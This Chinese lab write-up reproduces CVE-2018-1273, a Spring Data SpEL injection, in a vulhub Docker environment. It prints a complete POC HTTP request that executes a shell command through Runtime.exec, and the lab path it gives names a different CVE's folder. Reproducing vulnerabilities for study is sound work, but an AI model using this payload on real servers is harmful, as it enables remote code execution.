记录一次cve-2018-1273S pring Expression Language 漏洞复现
文章目录
- 前言
- 一、环境搭建
- 二、进行漏洞复现
前言
对于漏洞信息和打开docker就不做步骤了。
一、环境搭建
- Linux(kali)操作系统
- vm虚拟机
- vilhub靶场:vilhub靶场官网
二、进行漏洞复现
1、进入打开终端,进入目标路径下:
cd vulhub-master/spring/CVE-2022-22965/2、打开docker容器:
docker-compose up -d查看开启端口和本机IP:
docker ps #查看开启端口

ifconfig #查看本机IP查看环境搭建是否成功:http://192.168.162.129:8080
示例:

POC
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.162.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Referer: Referer: http://localhost:8080/users?page=0&size=5
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.162.129:8080/users?page=0&size=5
Connection: close
Origin: http://192.168.162.129:8080/users?page=0&size=5
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=通过抓包软件抓取目标数据包并将poc添加进去:
示例:
返回kaliLinux攻击机并执行下列命令:
docker-compose exec spring bash
ls
cd tmp
ls示例:

当tmp目录下有success文件时即说明验证成功






















 839
839











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








